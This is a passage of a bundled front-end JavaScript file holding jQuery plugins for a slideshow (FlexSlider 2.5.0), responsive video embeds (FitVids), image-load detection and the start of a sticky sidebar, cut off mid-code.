		var $container = $($fade_object.settings.currentItemContainer);
		$container.text(current + 1)
	};
	$.totalItems = function ($fade_object) {
		var $container = $($fade_object.settings.totalItemsContainer);
		$container.text($fade_object.elements.length)
	}
})(jQuery);
//jQuery FlexSlider v2.5.0  Copyright 2012 WooThemes Contributing Author: Tyler Smith
!function ($) {
	$.flexslider = function (e, t) {
		var a = $(e);
		a.vars = $.extend({}, $.flexslider.defaults, t);
		var n = a.vars.namespace, i = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, s = ("ontouchstart"in window || i || window.DocumentTouch && document instanceof DocumentTouch) && a.vars.touch, r = "click touchend MSPointerUp keyup", o = "", l, c = "vertical" === a.vars.direction, d = a.vars.reverse, u = a.vars.itemWidth > 0, v = "fade" === a.vars.animation, p = "" !== a.vars.asNavFor, m = {}, f = !0;
		$.data(e, "flexslider", a), m = {
			init: function () {
				a.animating = !1, a.currentSlide = parseInt(a.vars.startAt ? a.vars.startAt : 0, 10), isNaN(a.currentSlide) && (a.currentSlide = 0), a.animatingTo = a.currentSlide, a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last, a.containerSelector = a.vars.selector.substr(0, a.vars.selector.search(" ")), a.slides = $(a.vars.selector, a), a.container = $(a.containerSelector, a), a.count = a.slides.length, a.syncExists = $(a.vars.sync).length > 0, "slide" === a.vars.animation && (a.vars.animation = "swing"), a.prop = c ? "top" : "marginLeft", a.args = {}, a.manualPause = !1, a.stopped = !1, a.started = !1, a.startTimeout = null, a.transitions = !a.vars.video && !v && a.vars.useCSS && function () {
						var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
						for (var n in t) {
							if (void 0 !== e.style[t[n]]) {
								return a.pfx = t[n].replace("Perspective", "").toLowerCase(), a.prop = "-" + a.pfx + "-transform", !0;
							}
						}
						return !1
					}(), a.ensureAnimationEnd = "", "" !== a.vars.controlsContainer && (a.controlsContainer = $(a.vars.controlsContainer).length > 0 && $(a.vars.controlsContainer)), "" !== a.vars.manualControls && (a.manualControls = $(a.vars.manualControls).length > 0 && $(a.vars.manualControls)), "" !== a.vars.customDirectionNav && (a.customDirectionNav = 2 === $(a.vars.customDirectionNav).length && $(a.vars.customDirectionNav)), a.vars.randomize && (a.slides.sort(function () {
					return Math.round(Math.random()) - .5
				}), a.container.empty().append(a.slides)), a.doMath(), a.setup("init"), a.vars.controlNav && m.controlNav.setup(), a.vars.directionNav && m.directionNav.setup(), a.vars.keyboard && (1 === $(a.containerSelector).length || a.vars.multipleKeyboard) && $(document).bind("keyup", function (e) {
					var t = e.keyCode;
					if (!a.animating && (39 === t || 37 === t)) {
						var n = 39 === t ? a.getTarget("next") : 37 === t ? a.getTarget("prev") : !1;
						a.flexAnimate(n, a.vars.pauseOnAction)
					}
				}), a.vars.mousewheel && a.bind("mousewheel", function (e, t, n, i) {
					e.preventDefault();
					var s = a.getTarget(0 > t ? "next" : "prev");
					a.flexAnimate(s, a.vars.pauseOnAction)
				}), a.vars.pausePlay && m.pausePlay.setup(), a.vars.slideshow && a.vars.pauseInvisible && m.pauseInvisible.init(), a.vars.slideshow && (a.vars.pauseOnHover && a.hover(function () {
					a.manualPlay || a.manualPause || a.pause()
				}, function () {
					a.manualPause || a.manualPlay || a.stopped || a.play()
				}), a.vars.pauseInvisible && m.pauseInvisible.isHidden() || (a.vars.initDelay > 0 ? a.startTimeout = setTimeout(a.play, a.vars.initDelay) : a.play())), p && m.asNav.setup(), s && a.vars.touch && m.touch(), (!v || v && a.vars.smoothHeight) && $(window).bind("resize orientationchange focus", m.resize), a.find("img").attr("draggable", "false"), setTimeout(function () {
					a.vars.start(a)
				}, 200)
			}, asNav: {
				setup: function () {
					a.asNav = !0, a.animatingTo = Math.floor(a.currentSlide / a.move), a.currentItem = a.currentSlide, a.slides.removeClass(n + "active-slide").eq(a.currentItem).addClass(n + "active-slide"), i ? (e._slider = a, a.slides.each(function () {
						var e = this;
						e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", function (e) {
							e.preventDefault(), e.currentTarget._gesture && e.currentTarget._gesture.addPointer(e.pointerId)
						}, !1), e.addEventListener("MSGestureTap", function (e) {
							e.preventDefault();
							var t = $(this), n = t.index();
							$(a.vars.asNavFor).data("flexslider").animating || t.hasClass("active") || (a.direction = a.currentItem < n ? "next" : "prev", a.flexAnimate(n, a.vars.pauseOnAction, !1, !0, !0))
						})
					})) : a.slides.on(r, function (e) {
						e.preventDefault();
						var t = $(this), i = t.index(), s = t.offset().left - $(a).scrollLeft();
						0 >= s && t.hasClass(n + "active-slide") ? a.flexAnimate(a.getTarget("prev"), !0) : $(a.vars.asNavFor).data("flexslider").animating || t.hasClass(n + "active-slide") || (a.direction = a.currentItem < i ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction, !1, !0, !0))
					})
				}
			}, controlNav: {
				setup: function () {
					a.manualControls ? m.controlNav.setupManual() : m.controlNav.setupPaging()
				}, setupPaging: function () {
					var e = "thumbnails" === a.vars.controlNav ? "control-thumbs" : "control-paging", t = 1, i, s;
					if (a.controlNavScaffold = $('<ol class="' + n + "control-nav " + n + e + '"></ol>'), a.pagingCount > 1) {
						for (var l = 0; l < a.pagingCount; l++) {
							if (s = a.slides.eq(l), i = "thumbnails" === a.vars.controlNav ? '<img src="' + s.attr("data-thumb") + '"/>' : "<a>" + t + "</a>", "thumbnails" === a.vars.controlNav && !0 === a.vars.thumbCaptions) {
								var c = s.attr("data-thumbcaption");
								"" !== c && void 0 !== c && (i += '<span class="' + n + 'caption">' + c + "</span>")
							}
							a.controlNavScaffold.append("<li>" + i + "</li>"), t++
						}
					}
					a.controlsContainer ? $(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold), m.controlNav.set(), m.controlNav.active(), a.controlNavScaffold.delegate("a, img", r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, setupManual: function () {
					a.controlNav = a.manualControls, m.controlNav.active(), a.controlNav.bind(r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, set: function () {
					var e = "thumbnails" === a.vars.controlNav ? "img" : "a";
					a.controlNav = $("." + n + "control-nav li " + e, a.controlsContainer ? a.controlsContainer : a)
				}, active: function () {
					a.controlNav.removeClass(n + "active").eq(a.animatingTo).addClass(n + "active")
				}, update: function (e, t) {
					a.pagingCount > 1 && "add" === e ? a.controlNavScaffold.append($("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(t).closest("li").remove(), m.controlNav.set(), a.pagingCount > 1 && a.pagingCount !== a.controlNav.length ? a.update(t, e) : m.controlNav.active()
				}
			}, directionNav: {
				setup: function () {
					var e = $('<ul class="' + n + 'direction-nav"><li class="' + n + 'nav-prev"><a class="' + n + 'prev" href="#">' + a.vars.prevText + '</a></li><li class="' + n + 'nav-next"><a class="' + n + 'next" href="#">' + a.vars.nextText + "</a></li></ul>");
					a.customDirectionNav ? a.directionNav = a.customDirectionNav : a.controlsContainer ? ($(a.controlsContainer).append(e), a.directionNav = $("." + n + "direction-nav li a", a.controlsContainer)) : (a.append(e), a.directionNav = $("." + n + "direction-nav li a", a)), m.directionNav.update(), a.directionNav.bind(r, function (e) {
						e.preventDefault();
						var t;
						("" === o || o === e.type) && (t = a.getTarget($(this).hasClass(n + "next") ? "next" : "prev"), a.flexAnimate(t, a.vars.pauseOnAction)), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function () {
					var e = n + "disabled";
					1 === a.pagingCount ? a.directionNav.addClass(e).attr("tabindex", "-1") : a.vars.animationLoop ? a.directionNav.removeClass(e).removeAttr("tabindex") : 0 === a.animatingTo ? a.directionNav.removeClass(e).filter("." + n + "prev").addClass(e).attr("tabindex", "-1") : a.animatingTo === a.last ? a.directionNav.removeClass(e).filter("." + n + "next").addClass(e).attr("tabindex", "-1") : a.directionNav.removeClass(e).removeAttr("tabindex")
				}
			}, pausePlay: {
				setup: function () {
					var e = $('<div class="' + n + 'pauseplay"><a></a></div>');
					a.controlsContainer ? (a.controlsContainer.append(e), a.pausePlay = $("." + n + "pauseplay a", a.controlsContainer)) : (a.append(e), a.pausePlay = $("." + n + "pauseplay a", a)), m.pausePlay.update(a.vars.slideshow ? n + "pause" : n + "play"), a.pausePlay.bind(r, function (e) {
						e.preventDefault(), ("" === o || o === e.type) && ($(this).hasClass(n + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function (e) {
					"play" === e ? a.pausePlay.removeClass(n + "pause").addClass(n + "play").html(a.vars.playText) : a.pausePlay.removeClass(n + "play").addClass(n + "pause").html(a.vars.pauseText)
				}
			}, touch: function () {
				function t(t) {
					t.stopPropagation(), a.animating ? t.preventDefault() : (a.pause(), e._gesture.addPointer(t.pointerId), w = 0, p = c ? a.h : a.w, f = Number(new Date), l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p)
				}

				function n(t) {
					t.stopPropagation();
					var a = t.target._slider;
					if (a) {
						var n = -t.translationX, i = -t.translationY;
						return w += c ? i : n, m = w, y = c ? Math.abs(w) < Math.abs(-n) : Math.abs(w) < Math.abs(-i), t.detail === t.MSGESTURE_FLAG_INERTIA ? void setImmediate(function () {
							e._gesture.stop()
						}) : void((!y || Number(new Date) - f > 500) && (t.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m = w / (0 === a.currentSlide && 0 > w || a.currentSlide === a.last && w > 0 ? Math.abs(w) / p + 2 : 1)), a.setProps(l + m, "setTouch"))))
					}
				}

				function s(e) {
					e.stopPropagation();
					var t = e.target._slider;
					if (t) {
						if (t.animatingTo === t.currentSlide && !y && null !== m) {
							var a = d ? -m : m, n = t.getTarget(a > 0 ? "next" : "prev");
							t.canAdvance(n) && (Number(new Date) - f < 550 && Math.abs(a) > 50 || Math.abs(a) > p / 2) ? t.flexAnimate(n, t.vars.pauseOnAction) : v || t.flexAnimate(t.currentSlide, t.vars.pauseOnAction, !0)
						}
						r = null, o = null, m = null, l = null, w = 0
					}
				}

				var r, o, l, p, m, f, g, h, S, y = !1, x = 0, b = 0, w = 0;
				i ? (e.style.msTouchAction = "none", e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", t, !1), e._slider = a, e.addEventListener("MSGestureChange", n, !1), e.addEventListener("MSGestureEnd", s, !1)) : (g = function (t) {
					a.animating ? t.preventDefault() : (window.navigator.msPointerEnabled || 1 === t.touches.length) && (a.pause(), p = c ? a.h : a.w, f = Number(new Date), x = t.touches[0].pageX, b = t.touches[0].pageY, l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p, r = c ? b : x, o = c ? x : b, e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", S, !1))
				}, h = function (e) {
					x = e.touches[0].pageX, b = e.touches[0].pageY, m = c ? r - b : r - x, y = c ? Math.abs(m) < Math.abs(x - o) : Math.abs(m) < Math.abs(b - o);
					var t = 500;
					(!y || Number(new Date) - f > t) && (e.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m /= 0 === a.currentSlide && 0 > m || a.currentSlide === a.last && m > 0 ? Math.abs(m) / p + 2 : 1), a.setProps(l + m, "setTouch")))
				}, S = function (t) {
					if (e.removeEventListener("touchmove", h, !1), a.animatingTo === a.currentSlide && !y && null !== m) {
						var n = d ? -m : m, i = a.getTarget(n > 0 ? "next" : "prev");
						a.canAdvance(i) && (Number(new Date) - f < 550 && Math.abs(n) > 50 || Math.abs(n) > p / 2) ? a.flexAnimate(i, a.vars.pauseOnAction) : v || a.flexAnimate(a.currentSlide, a.vars.pauseOnAction, !0)
					}
					e.removeEventListener("touchend", S, !1), r = null, o = null, m = null, l = null
				}, e.addEventListener("touchstart", g, !1))
			}, resize: function () {
				!a.animating && a.is(":visible") && (u || a.doMath(), v ? m.smoothHeight() : u ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : c ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (a.vars.smoothHeight && m.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
			}, smoothHeight: function (e) {
				if (!c || v) {
					var t = v ? a : a.viewport;
					e ? t.animate({height: a.slides.eq(a.animatingTo).height()}, e) : t.height(a.slides.eq(a.animatingTo).height())
				}
			}, sync: function (e) {
				var t = $(a.vars.sync).data("flexslider"), n = a.animatingTo;
				switch (e) {
					case"animate":
						t.flexAnimate(n, a.vars.pauseOnAction, !1, !0);
						break;
					case"play":
						t.playing || t.asNav || t.play();
						break;
					case"pause":
						t.pause()
				}
			}, uniqueID: function (e) {
				return e.filter("[id]").add(e.find("[id]")).each(function () {
					var e = $(this);
					e.attr("id", e.attr("id") + "_clone")
				}), e
			}, pauseInvisible: {
				visProp: null, init: function () {
					var e = m.pauseInvisible.getHiddenProp();
					if (e) {
						var t = e.replace(/[H|h]idden/, "") + "visibilitychange";
						document.addEventListener(t, function () {
							m.pauseInvisible.isHidden() ? a.startTimeout ? clearTimeout(a.startTimeout) : a.pause() : a.started ? a.play() : a.vars.initDelay > 0 ? setTimeout(a.play, a.vars.initDelay) : a.play()
						})
					}
				}, isHidden: function () {
					var e = m.pauseInvisible.getHiddenProp();
					return e ? document[e] : !1
				}, getHiddenProp: function () {
					var e = ["webkit", "moz", "ms", "o"];
					if ("hidden"in document) {
						return "hidden";
					}
					for (var t = 0; t < e.length; t++) {
						if (e[t] + "Hidden"in document) {
							return e[t] + "Hidden";
						}
					}
					return null
				}
			}, setToClearWatchedEvent: function () {
				clearTimeout(l), l = setTimeout(function () {
					o = ""
				}, 3e3)
			}
		}, a.flexAnimate = function (e, t, i, r, o) {
			if (a.vars.animationLoop || e === a.currentSlide || (a.direction = e > a.currentSlide ? "next" : "prev"), p && 1 === a.pagingCount && (a.direction = a.currentItem < e ? "next" : "prev"), !a.animating && (a.canAdvance(e, o) || i) && a.is(":visible")) {
				if (p && r) {
					var l = $(a.vars.asNavFor).data("flexslider");
					if (a.atEnd = 0 === e || e === a.count - 1, l.flexAnimate(e, !0, !1, !0, o), a.direction = a.currentItem < e ? "next" : "prev", l.direction = a.direction, Math.ceil((e + 1) / a.visible) - 1 === a.currentSlide || 0 === e) {
						return a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), !1;
					}
					a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), e = Math.floor(e / a.visible)
				}
				if (a.animating = !0, a.animatingTo = e, t && a.pause(), a.vars.before(a), a.syncExists && !o && m.sync("animate"), a.vars.controlNav && m.controlNav.active(), u || a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), a.atEnd = 0 === e || e === a.last, a.vars.directionNav && m.directionNav.update(), e === a.last && (a.vars.end(a), a.vars.animationLoop || a.pause()), v) {
					s ? (a.slides.eq(a.currentSlide).css({
						opacity: 0,
						zIndex: 1
					}), a.slides.eq(e).css({opacity: 1, zIndex: 2}), a.wrapup(f)) : (a.slides.eq(a.currentSlide).css({zIndex: 1}).animate({opacity: 0}, a.vars.animationSpeed, a.vars.easing), a.slides.eq(e).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing, a.wrapup));
				} else {
					var f = c ? a.slides.filter(":first").height() : a.computedW, g, h, S;
					u ? (g = a.vars.itemMargin, S = (a.itemW + g) * a.move * a.animatingTo, h = S > a.limit && 1 !== a.visible ? a.limit : S) : h = 0 === a.currentSlide && e === a.count - 1 && a.vars.animationLoop && "next" !== a.direction ? d ? (a.count + a.cloneOffset) * f : 0 : a.currentSlide === a.last && 0 === e && a.vars.animationLoop && "prev" !== a.direction ? d ? 0 : (a.count + 1) * f : d ? (a.count - 1 - e + a.cloneOffset) * f : (e + a.cloneOffset) * f, a.setProps(h, "", a.vars.animationSpeed), a.transitions ? (a.vars.animationLoop && a.atEnd || (a.animating = !1, a.currentSlide = a.animatingTo), a.container.unbind("webkitTransitionEnd transitionend"), a.container.bind("webkitTransitionEnd transitionend", function () {
						clearTimeout(a.ensureAnimationEnd), a.wrapup(f)
					}), clearTimeout(a.ensureAnimationEnd), a.ensureAnimationEnd = setTimeout(function () {
						a.wrapup(f)
					}, a.vars.animationSpeed + 100)) : a.container.animate(a.args, a.vars.animationSpeed, a.vars.easing, function () {
						a.wrapup(f)
					})
				}
				a.vars.smoothHeight && m.smoothHeight(a.vars.animationSpeed)
			}
		}, a.wrapup = function (e) {
			v || u || (0 === a.currentSlide && a.animatingTo === a.last && a.vars.animationLoop ? a.setProps(e, "jumpEnd") : a.currentSlide === a.last && 0 === a.animatingTo && a.vars.animationLoop && a.setProps(e, "jumpStart")), a.animating = !1, a.currentSlide = a.animatingTo, a.vars.after(a)
		}, a.animateSlides = function () {
			!a.animating && f && a.flexAnimate(a.getTarget("next"))
		}, a.pause = function () {
			clearInterval(a.animatedSlides), a.animatedSlides = null, a.playing = !1, a.vars.pausePlay && m.pausePlay.update("play"), a.syncExists && m.sync("pause")
		}, a.play = function () {
			a.playing && clearInterval(a.animatedSlides), a.animatedSlides = a.animatedSlides || setInterval(a.animateSlides, a.vars.slideshowSpeed), a.started = a.playing = !0, a.vars.pausePlay && m.pausePlay.update("pause"), a.syncExists && m.sync("play")
		}, a.stop = function () {
			a.pause(), a.stopped = !0
		}, a.canAdvance = function (e, t) {
			var n = p ? a.pagingCount - 1 : a.last;
			return t ? !0 : p && a.currentItem === a.count - 1 && 0 === e && "prev" === a.direction ? !0 : p && 0 === a.currentItem && e === a.pagingCount - 1 && "next" !== a.direction ? !1 : e !== a.currentSlide || p ? a.vars.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && e === n && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === n && 0 === e && "next" === a.direction ? !1 : !0 : !1
		}, a.getTarget = function (e) {
			return a.direction = e, "next" === e ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
		}, a.setProps = function (e, t, n) {
			var i = function () {
				var n = e ? e : (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo, i = function () {
					if (u) {
						return "setTouch" === t ? e : d && a.animatingTo === a.last ? 0 : d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : n;
					}
					switch (t) {
						case"setTotal":
							return d ? (a.count - 1 - a.currentSlide + a.cloneOffset) * e : (a.currentSlide + a.cloneOffset) * e;
						case"setTouch":
							return d ? e : e;
						case"jumpEnd":
							return d ? e : a.count * e;
						case"jumpStart":
							return d ? a.count * e : e;
						default:
							return e
					}
				}();
				return -1 * i + "px"
			}();
			a.transitions && (i = c ? "translate3d(0," + i + ",0)" : "translate3d(" + i + ",0,0)", n = void 0 !== n ? n / 1e3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", n), a.container.css("transition-duration", n)), a.args[a.prop] = i, (a.transitions || void 0 === n) && a.container.css(a.args), a.container.css("transform", i)
		}, a.setup = function (e) {
			if (v) {
				a.slides.css({width: "100%", "float": "left", marginRight: "-100%", position: "relative"}), "init" === e && (s ? a.slides.css({opacity: 0, display: "block", webkitTransition: "opacity " + a.vars.animationSpeed / 1e3 + "s ease", zIndex: 1}).eq(a.currentSlide).css({
					opacity: 1,
					zIndex: 2
				}) : 0 == a.vars.fadeFirstSlide ? a.slides.css({opacity: 0, display: "block", zIndex: 1}).eq(a.currentSlide).css({zIndex: 2}).css({opacity: 1}) : a.slides.css({
					opacity: 0,
					display: "block",
					zIndex: 1
				}).eq(a.currentSlide).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing)), a.vars.smoothHeight && m.smoothHeight();
			} else {
				var t, i;
				"init" === e && (a.viewport = $('<div class="' + n + 'viewport"></div>').css({
					overflow: "hidden",
					position: "relative"
				}).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, d && (i = $.makeArray(a.slides).reverse(), a.slides = $(i), a.container.empty().append(a.slides))), a.vars.animationLoop && !u && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== e && a.container.find(".clone").remove(), a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden", "true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden", "true"))), a.newSlides = $(a.vars.selector, a), t = d ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset, c && !u ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
					a.newSlides.css({display: "block"}), a.doMath(), a.viewport.height(a.h), a.setProps(t * a.h, "init")
				}, "init" === e ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(t * a.computedW, "init"), setTimeout(function () {
					a.doMath(), a.newSlides.css({width: a.computedW, "float": "left", display: "block"}), a.vars.smoothHeight && m.smoothHeight()
				}, "init" === e ? 100 : 0))
			}
			u || a.slides.removeClass(n + "active-slide").eq(a.currentSlide).addClass(n + "active-slide"), a.vars.init(a)
		}, a.doMath = function () {
			var e = a.slides.first(), t = a.vars.itemMargin, n = a.vars.minItems, i = a.vars.maxItems;
			a.w = void 0 === a.viewport ? a.width() : a.viewport.width(), a.h = e.height(), a.boxPadding = e.outerWidth() - e.width(), u ? (a.itemT = a.vars.itemWidth + t, a.minW = n ? n * a.itemT : a.w, a.maxW = i ? i * a.itemT - t : a.w, a.itemW = a.minW > a.w ? (a.w - t * (n - 1)) / n : a.maxW < a.w ? (a.w - t * (i - 1)) / i : a.vars.itemWidth > a.w ? a.w : a.vars.itemWidth, a.visible = Math.floor(a.w / a.itemW), a.move = a.vars.move > 0 && a.vars.move < a.visible ? a.vars.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : a.vars.itemWidth > a.w ? a.itemW * (a.count - 1) + t * (a.count - 1) : (a.itemW + t) * a.count - a.w - t) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1), a.computedW = a.itemW - a.boxPadding
		}, a.update = function (e, t) {
			a.doMath(), u || (e < a.currentSlide ? a.currentSlide += 1 : e <= a.currentSlide && 0 !== e && (a.currentSlide -= 1), a.animatingTo = a.currentSlide), a.vars.controlNav && !a.manualControls && ("add" === t && !u || a.pagingCount > a.controlNav.length ? m.controlNav.update("add") : ("remove" === t && !u || a.pagingCount < a.controlNav.length) && (u && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), m.controlNav.update("remove", a.last))), a.vars.directionNav && m.directionNav.update()
		}, a.addSlide = function (e, t) {
			var n = $(e);
			a.count += 1, a.last = a.count - 1, c && d ? void 0 !== t ? a.slides.eq(a.count - t).after(n) : a.container.prepend(n) : void 0 !== t ? a.slides.eq(t).before(n) : a.container.append(n), a.update(t, "add"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.added(a)
		}, a.removeSlide = function (e) {
			var t = isNaN(e) ? a.slides.index($(e)) : e;
			a.count -= 1, a.last = a.count - 1, isNaN(e) ? $(e, a.slides).remove() : c && d ? a.slides.eq(a.last).remove() : a.slides.eq(e).remove(), a.doMath(), a.update(t, "remove"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.removed(a)
		}, m.init()
	}, $(window).blur(function (e) {
		focused = !1
	}).focus(function (e) {
		focused = !0
	}), $.flexslider.defaults = {
		namespace: "flex-",
		selector: ".slides > li",
		animation: "fade",
		easing: "swing",
		direction: "horizontal",
		reverse: !1,
		animationLoop: !0,
		smoothHeight: !1,
		startAt: 0,
		slideshow: !0,
		slideshowSpeed: 7e3,
		animationSpeed: 600,
		initDelay: 0,
		randomize: !1,
		fadeFirstSlide: !0,
		thumbCaptions: !1,
		pauseOnAction: !0,
		pauseOnHover: !1,
		pauseInvisible: !0,
		useCSS: !0,
		touch: !0,
		video: !1,
		controlNav: !0,
		directionNav: !0,
		prevText: "Previous",
		nextText: "Next",
		keyboard: !0,
		multipleKeyboard: !1,
		mousewheel: !1,
		pausePlay: !1,
		pauseText: "Pause",
		playText: "Play",
		controlsContainer: "",
		manualControls: "",
		customDirectionNav: "",
		sync: "",
		asNavFor: "",
		itemWidth: 0,
		itemMargin: 0,
		minItems: 1,
		maxItems: 0,
		move: 0,
		allowOneSlide: !0,
		start: function () {
		},
		before: function () {
		},
		after: function () {
		},
		end: function () {
		},
		added: function () {
		},
		removed: function () {
		},
		init: function () {
		}
	}, $.fn.flexslider = function (e) {
		if (void 0 === e && (e = {}), "object" == typeof e) {
			return this.each(function () {
				var t = $(this), a = e.selector ? e.selector : ".slides > li", n = t.find(a);
				1 === n.length && e.allowOneSlide === !0 || 0 === n.length ? (n.fadeIn(400), e.start && e.start(t)) : void 0 === t.data("flexslider") && new $.flexslider(this, e)
			});
		}
		var t = $(this).data("flexslider");
		switch (e) {
			case"play":
				t.play();
				break;
			case"pause":
				t.pause();
				break;
			case"stop":
				t.stop();
				break;
			case"next":
				t.flexAnimate(t.getTarget("next"), !0);
				break;
			case"prev":
			case"previous":
				t.flexAnimate(t.getTarget("prev"), !0);
				break;
			default:
				"number" == typeof e && t.flexAnimate(e, !0)
		}
	}
}(jQuery);
//FitVids
(function (e) {
	"use strict";
	e.fn.fitVids = function (t) {
		var n = {customSelector: null};
		if (t) {
			e.extend(n, t)
		}
		return this.each(function () {
			var t = ["iframe[src*='player.vimeo.com']", "iframe[src*='www.youtube.com']", "iframe[src*='www.youtube-nocookie.com']", "iframe[src*='www.dailymotion.com']", "iframe[src*='www.kickstarter.com']", "object", "embed"];
			if (n.customSelector) {
				t.push(n.customSelector)
			}
			var r = e(this).find(t.join(","));
			r.each(function () {
				var t = e(this);
				if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) {
					return
				}
				var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = !isNaN(parseInt(t.attr("width"), 10)) ? parseInt(t.attr("width"), 10) : t.width(), i = n / r;
				if (!t.attr("id")) {
					var s = "fitvid" + Math.floor(Math.random() * 999999);
					t.attr("id", s)
				}
				t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
				t.removeAttr("height").removeAttr("width")
			})
		})
	}
})(jQuery);
//Images Loaded
(function (c, n) {
	var l = "[data-uri]";
	c.fn.imagesLoaded = function (f) {
		function m() {
			var b = c(i), a = c(h);
			d && (h.length ? d.reject(e, b, a) : d.resolve(e));
			c.isFunction(f) && f.call(g, e, b, a)
		}

		function j(b, a) {
			b.src === l || -1 !== c.inArray(b, k) || (k.push(b), a ? h.push(b) : i.push(b), c.data(b, "imagesLoaded", {isBroken: a, src: b.src}), o && d.notifyWith(c(b), [a, e, c(i), c(h)]), e.length === k.length && (setTimeout(m), e.unbind(".imagesLoaded")))
		}

		var g = this, d = c.isFunction(c.Deferred) ? c.Deferred() : 0, o = c.isFunction(d.notify), e = g.find("img").add(g.filter("img")), k = [], i = [], h = [];
		c.isPlainObject(f) && c.each(f, function (b, a) {
			if ("callback" === b) {
				f = a;
			} else if (d) {
				d[b](a)
			}
		});
		e.length ? e.bind("load.imagesLoaded error.imagesLoaded", function (b) {
			j(b.target, "error" === b.type)
		}).each(function (b, a) {
			var d = a.src, e = c.data(a, "imagesLoaded");
			if (e && e.src === d) {
				j(a, e.isBroken);
			} else if (a.complete && a.naturalWidth !== n) {
				j(a, 0 === a.naturalWidth || 0 === a.naturalHeight);
			} else if (a.readyState || a.complete) {
				a.src = l, a.src = d
			}
		}) : m();
		return d ? d.promise(g) : g
	}
})(jQuery);
//Sticky Sidebars
!function (i) {
	i.fn.theiaStickySidebar = function (t) {
		var o = {containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0};
		t = i.extend(o, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, this.each(function () {
			function o() {
				e.fixedScrollTop = 0, e.sidebar.css({"min-height": "1px"}), e.stickySidebar.css({position: "static", width: ""})
			}

			function a(t) {
				var o = t.height();
				return t.children().each(function () {
					o = Math.max(o, i(this).height())
				}), o
			}

			var e = {};
			e.sidebar = i(this), e.options = t || {}, e.container = i(e.options.containerSelector), 0 == e.container.size() && (e.container = e.sidebar.parent()), e.sidebar.css({
				position: "relative",
				overflow: "visible",
